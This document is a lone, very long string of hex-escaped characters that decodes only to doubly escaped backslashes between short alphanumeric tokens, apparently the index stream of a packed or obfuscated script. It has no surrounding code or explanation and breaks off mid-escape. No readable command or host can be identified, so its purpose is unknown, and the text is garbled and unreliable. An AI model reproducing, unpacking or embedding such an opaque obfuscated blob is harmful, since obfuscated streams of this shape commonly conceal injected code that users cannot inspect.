\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\